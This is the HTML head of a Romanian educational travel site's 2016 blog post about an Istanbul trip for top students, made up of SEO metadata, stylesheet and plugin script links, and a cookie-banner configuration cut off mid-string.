

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/istanbul-excursia-sefilor-de-promotie/
body_size: 32512
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Istanbul - Excursia şefilor de promoţie - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/istanbul-excursia-sefilor-de-promotie/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Istanbul - Excursia şefilor de promoţie" />
	<meta property="og:url" content="https://proedus.ro/istanbul-excursia-sefilor-de-promotie/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2016-01-21T12:02:29+00:00" />
	<meta property="article:modified_time" content="2016-02-08T12:28:05+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#article","isPartOf":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Istanbul &#8211; Excursia şefilor de promoţie","datePublished":"2016-01-21T12:02:29+00:00","dateModified":"2016-02-08T12:28:05+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/"},"wordCount":230,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg","articleSection":["Tabere 2017","Turistic"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/","url":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/","name":"Istanbul - Excursia şefilor de promoţie - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#primaryimage"},"image":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg","datePublished":"2016-01-21T12:02:29+00:00","dateModified":"2016-02-08T12:28:05+00:00","breadcrumb":{"@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/istanbul-excursia-sefilor-de-promotie/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2016/01/Tabere-Sefi-promotie-Istambul-9-of-40.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://proedus.ro/istanbul-excursia-sefilor-de-promotie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Istanbul &#8211; Excursia şefilor de promoţie"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-